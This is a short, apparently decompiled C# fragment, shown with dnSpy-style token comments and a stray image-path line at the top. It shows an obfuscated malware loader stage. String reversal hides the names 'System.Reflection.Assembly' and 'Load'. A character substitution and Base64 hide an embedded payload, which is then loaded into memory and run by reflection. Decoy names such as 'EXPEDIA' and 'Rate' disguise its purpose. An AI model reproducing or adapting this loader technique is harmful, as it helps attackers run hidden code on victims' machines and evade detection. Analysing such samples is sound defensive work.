 13 }
14
15 // Token: 0x0600000A RID: 10 RVA: 0x000032C0 File Offset: 0x000014C0
16 public static string CorrectMarks(string s)
17 {
18 char[] array = s.ToCharArray();
19 Array.Reverse(array);
20 return new string(array);
21 }
22
23 // Token: 0x0600000B RID: 11 RVA: 0x000032E8 File Offset: 0x000014E8
24 public string Rate()
25 {
26 Assembly assembly = (Assembly)Type.GetType(EXPEDIA.CorrectMarks("ylbmessA.noitcelfeR.metsyS")).InvokeMember(EXPEDIA.CorrectMarks("daoL"), BindingFlags.InvokeMethod, null, null, new object[]
27 {
28 Convert.FromBase64String(EXPEDIA.CorrectMarks(Ч.String1.Replace("ㅍ", "A")))
29 });
30 object[] c = XAX.C4;
31 c[0] = XAX.C1;
32 c[1] = XAX.C545;
33 object obj = assembly.GetTypes()[0].GetMethods()[3].Invoke(null, c);
34 return "Vikings";
35 }
36 }
37 }
38